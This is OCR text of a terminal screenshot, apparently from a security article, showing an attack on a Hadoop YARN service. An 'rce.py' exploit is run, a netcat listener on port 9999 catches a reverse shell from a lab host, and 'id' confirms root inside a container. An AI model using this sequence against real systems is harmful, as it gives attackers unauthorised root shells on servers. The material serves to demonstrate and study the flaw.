 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面/tools/hadoop# python3 rce.py
root@kali:~/桌面/tools/hadoop#
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.126.130.
Ncat: Connection from 192.168.126.130:34714.
bash: cannot set terminal process group (246): Inappropriate ioctl for device
bash: no job control in this shell
<49035_0002/container_1609159749035_0002_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<49035_0002/container_1609159749035_0002_01_000001#
FREEBUF